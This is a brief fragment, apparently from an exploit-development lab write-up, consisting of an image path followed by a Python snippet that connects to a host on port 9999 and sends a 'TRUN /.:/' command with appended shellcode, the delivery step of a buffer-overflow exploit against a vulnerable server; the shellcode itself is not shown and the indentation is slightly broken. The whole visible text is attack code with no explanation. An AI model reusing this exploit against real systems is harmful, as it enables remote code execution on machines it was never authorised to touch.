 try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.4.104',9999))
        payload = "TRUN /.:/" + shellcode
        s.send((payload.encode()))
        s.close()
except:
        print ("Error connecting to server")
        sys.exit()